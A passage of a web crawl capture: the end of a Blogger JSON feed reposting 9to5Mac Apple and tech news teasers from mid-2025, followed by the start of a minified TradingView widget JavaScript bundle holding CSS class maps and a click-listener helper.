href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/22575.3c9d3a5c432fc62b0ede.js
body_size: 8112
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[22575],{364643:e=>{e.exports={crop:"crop-KgzMMF6Z",flex:"flex-KgzMMF6Z",mobileStretch:"mobileStretch-KgzMMF6Z",allowShrinkWidth:"allowShrinkWidth-KgzMMF6Z",notAllowShrinkWidth:"notAllowShrinkWidth-KgzMMF6Z",fixedHeader:"fixedHeader-KgzMMF6Z",fixedFooter:"fixedFooter-KgzMMF6Z",mainScrollWrapper:"mainScrollWrapper-KgzMMF6Z",fixedHeaderContent:"fixedHeaderContent-KgzMMF6Z",fixedFooterContent:"fixedFooterContent-KgzMMF6Z",noScroll:"noScroll-KgzMMF6Z",main:"main-KgzMMF6Z",mainContent:"mainContent-KgzMMF6Z",scrollContainer:"scrollContainer-KgzMMF6Z"}},120308:e=>{e.exports={contentDefaultAppearanceMobile:"contentDefaultAppearanceMobile-ODkmI6nR",contentDefaultAppearance:"contentDefaultAppearance-ODkmI6nR",begin:"begin-ODkmI6nR",end:"end-ODkmI6nR",top:"top-ODkmI6nR",bottom:"bottom-ODkmI6nR"}},809049:e=>{e.exports={positioner:"positioner-lATuqHRX",invisible:"invisible-lATuqHRX"}},236295:e=>{e.exports={stub:"stub-IXDPx_Z_"}},234368:e=>{e.exports={content:"content-sCtoIJXr",stretch:"stretch-sCtoIJXr",begin:"begin-sCtoIJXr",end:"end-sCtoIJXr",top:"top-sCtoIJXr",bottom:"bottom-sCtoIJXr",backdrop:"backdrop-sCtoIJXr"}},553982:e=>{e.exports={scrollTrap:"scrollTrap-cUlsSss_",scrollTrapContent:"scrollTrapContent-cUlsSss_"}},576727:e=>{e.exports={bodyNoScroll:"bodyNoScroll-bUGsvF2L"}},940194:(e,t,n)=>{"use strict";function r(e,t,n,r,o){function i(o){if(e>o.timeStamp)return;const i=o.target;void 0!==n&&null!==t&&null!==i&&i.ownerDocument===r&&(t.contains(i)||n(o))}return o.click&&r.addEventListener("click",i,!1),o.mouseDown&&r.addEventListener("mousedown",i,!1),o.touchEnd&&r.addEventListener("touchend",i,!1),o.touchStart&&r.addEventListener("touchstart",i,!1),()=>{r.removeEventListener("click",i,!1),r.removeEventListener("mousedown",i,!1),r.removeEventListener("touchend",i,!1),r.removeEventListener("touchstart",i,!1)}}n.d(t,{addOutsideEventListener:()=>r})},31241:(e,t,n)=>{"use strict";n.d(t,{useOutsideEvent:()=>a});var r=n(50959),o=n(774218),i=n(940194);function 